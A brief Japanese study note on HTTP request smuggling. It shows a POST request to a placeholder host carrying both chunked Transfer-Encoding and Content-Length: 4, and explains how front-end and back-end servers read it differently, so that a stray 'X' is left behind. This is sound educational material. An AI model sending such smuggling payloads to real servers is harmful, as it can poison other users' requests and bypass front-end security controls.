 Front-endの解釈
Content-Lengthは4
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
A\r\n
X
これが１リクエストだ
Back-endの解釈
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1\r\n
A\r\n
Xが消えていることに注意